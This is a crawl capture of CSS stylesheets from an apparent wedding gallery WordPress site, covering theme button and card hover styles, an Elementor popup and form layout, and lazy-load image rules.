/* #region Button */

.dark-button:hover, .dark-button:focus, .dark-button:hover:after, .dark-button:focus:after {
    background-color: var(--primary-color)!important;
    background-image: -webkit-linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%)!important;
    background-image: linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%)!important;
    color: var(--white-color)!important;
}

.primary-button:hover, .primary-button:focus {
    background-color: var(--primary-color)!important;
    background-image: -webkit-linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%)!important;
    background-image: linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%)!important;
    color: var(--white-color)!important;
}

/* #endregion Button */

/*----------------------------------------------
3. Feature
----------------------------------------------*/

/* #region Feature */

.card:not(.no-hover):hover {
    background: -webkit-linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%);
    background: linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%);
    transform: translateY(-7.5px);
}

.showcase .card:hover .image-over:before {
    background: -webkit-linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%);
    background: linear-gradient(45deg, var(--primary-color) 15%, var(--primary-color) 65%);
    opacity: 0.9;
}

/* #endregion Feature */

--- FILE ---
content_type: text/css
request_url: https://www.vedicweddinggalleries.com/wp-content/uploads/elementor/css/post-2326.css?ver=1753446754
body_size: 827
content:
.elementor-2326 .elementor-element.elementor-element-0354d00, .elementor-2326 .elementor-element.elementor-element-0354d00 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-2326 .elementor-element.elementor-element-0354d00{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 30px 15px 30px;}.elementor-2326 .elementor-element.elementor-element-0354d00 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2326 .elementor-element.elementor-element-131dd13{text-align:center;}.elementor-2326 .elementor-element.elementor-element-131dd13 .elementor-heading-title{color:#FCA311;font-family:"Merienda", Sans-serif;font-weight:600;}.elementor-2326 .elementor-element.elementor-element-63a7232 img{width:35%;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:15px;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-15px;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group .elementor-field, .elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FCA3114F;border-color:#FCA311;border-width:0px 0px 2px 0px;border-radius:10px 10px 10px 10px;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group .elementor-select-wrapper select{background-color:#FCA3114F;border-color:#FCA311;border-width:0px 0px 2px 0px;border-radius:10px 10px 10px 10px;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-field-group .elementor-select-wrapper::before{color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-button{font-family:"Merienda One", Sans-serif;font-weight:500;border-style:solid;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-button[type="submit"]{background-color:#61CE7000;color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-button[type="submit"] svg *{fill:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .e-form__buttons__wrapper__button-previous{color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .e-form__buttons__wrapper__button-next:hover{background-color:#FCA311;color:#ffffff;border-color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-button[type="submit"]:hover{background-color:#FCA311;color:#ffffff;border-color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;border-color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-message{font-family:"Merienda", Sans-serif;font-weight:400;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-message.elementor-message-success{color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-message.elementor-message-danger{color:#FF3636;}.elementor-2326 .elementor-element.elementor-element-ddb4855{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2326 .elementor-element.elementor-element-d61e7cf{--grid-template-columns:repeat(0, auto);--icon-size:6px;--grid-column-gap:55px;--grid-row-gap:0px;}.elementor-2326 .elementor-element.elementor-element-d61e7cf .elementor-widget-container{text-align:center;}.elementor-2326 .elementor-element.elementor-element-d61e7cf .elementor-social-icon{background-color:#02010100;}.elementor-2326 .elementor-element.elementor-element-d61e7cf .elementor-social-icon i{color:#f3c313;}.elementor-2326 .elementor-element.elementor-element-d61e7cf .elementor-social-icon svg{fill:#f3c313;}#elementor-popup-modal-2326 .dialog-message{width:510px;height:auto;}#elementor-popup-modal-2326{justify-content:flex-end;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2326 .dialog-close-button{display:flex;font-size:24px;}#elementor-popup-modal-2326 .dialog-widget-content{animation-duration:1.2s;background-color:#111111;border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-2326 .dialog-close-button{right:6.7%;}body.rtl #elementor-popup-modal-2326 .dialog-close-button{left:6.7%;}#elementor-popup-modal-2326 .dialog-close-button i{color:#FCA311;}#elementor-popup-modal-2326 .dialog-close-button svg{fill:#FCA311;}@media(max-width:1024px){.elementor-2326 .elementor-element.elementor-element-0354d00{padding:0px 0px 0px 0px;}.elementor-2326 .elementor-element.elementor-element-6919214 > .elementor-element-populated{padding:10px 050px 10px 50px;}.elementor-2326 .elementor-element.elementor-element-131dd13 .elementor-heading-title{font-size:35px;}.elementor-2326 .elementor-element.elementor-element-131dd13 > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-2326 .elementor-element.elementor-element-63a7232 > .elementor-widget-container{margin:-8px -8px -8px -8px;}#elementor-popup-modal-2326 .dialog-close-button{font-size:29px;}}@media(max-width:767px){.elementor-2326 .elementor-element.elementor-element-6919214 > .elementor-element-populated{padding:25px 20px 25px 20px;}.elementor-2326 .elementor-element.elementor-element-131dd13 .elementor-heading-title{font-size:28px;}.elementor-2326 .elementor-element.elementor-element-63a7232 img{width:60%;}.elementor-2326 .elementor-element.elementor-element-d61e7cf{--icon-size:0px;}#elementor-popup-modal-2326 .dialog-close-button{top:0%;font-size:28px;}body:not(.rtl) #elementor-popup-modal-2326 .dialog-close-button{right:7.2%;}body.rtl #elementor-popup-modal-2326 .dialog-close-button{left:7.2%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2326 .elementor-element.elementor-element-6919214{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.vedicweddinggalleries.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1644831643
body_size: -139
content:
.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#111}